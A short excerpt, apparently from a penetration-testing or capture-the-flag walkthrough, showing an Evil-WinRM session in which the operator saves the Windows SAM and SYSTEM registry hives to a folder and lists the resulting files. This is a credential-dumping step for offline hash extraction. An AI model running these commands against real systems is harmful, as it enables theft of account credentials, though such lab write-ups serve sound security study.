 *Evil-WinRM* PS C:\Users\webservice\Documents> reg save hklm\sam C:\Users\webservice\Documents\gojo\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\webservice\Documents> reg save hklm\system C:\Users\webservice\Documents\gojo\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\webservice\Documents> dir gojo
Directory: C:\Users\webservice\Documents\gojo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/25/2026 7:33 PM 49152 sam.hive
-a---- 1/25/2026 7:34 PM 12275712 system.hive
*Evil-WinRM* PS C:\Users\webservice\Documents>